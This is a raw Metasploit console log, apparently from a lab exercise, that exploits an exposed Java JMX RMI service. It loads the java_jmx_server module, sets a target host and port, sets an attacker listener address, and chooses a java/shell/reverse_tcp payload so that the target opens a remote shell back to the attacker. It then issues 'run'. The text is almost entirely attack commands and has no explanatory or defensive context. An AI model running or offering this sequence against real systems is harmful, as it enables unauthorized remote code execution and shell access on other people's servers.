 msf5 > use exploit/multi/misc/java_jmx_server
msf5 exploit(multi/misc/java_jmx_server) > show options
Module options (exploit/multi/misc/java_jmx_server):
Name Current Setting Required Description
---- --------------- -------- -----------
JMXRMI jmxrmi yes The name where the JMX RMI interface is bound
JMX_PASSWORD no The password to interact with an authenticated JMX endpoint
JMX_ROLE no The role to interact with an authenticated JMX endpoint
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host to listen on. This must be an address on the local machine or 0.0.0.0
SRVPORT 8080 yes The local port to listen on.
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH no The URI to use for this exploit (default is random)
Exploit target:
Id Name
-- ----
0 Generic (Java Payload)
msf5 exploit(multi/misc/java_jmx_server) > set RHOSTS 192.168.46.137
RHOSTS => 192.168.46.137
msf5 exploit(multi/misc/java_jmx_server) > set RPORT 1112
RPORT => 1112
msf5 exploit(multi/misc/java_jmx_server) > set LPORT 9999
LPORT => 9999
msf5 exploit(multi/misc/java_jmx_server) > set LHOSTS 192.168.46.130
LHOSTS => 192.168.46.130
msf5 exploit(multi/misc/java_jmx_server) > set payload java/shell/reverse_tcp
payload => java/shell/reverse_tcp
msf5 exploit(multi/misc/java_jmx_server) > run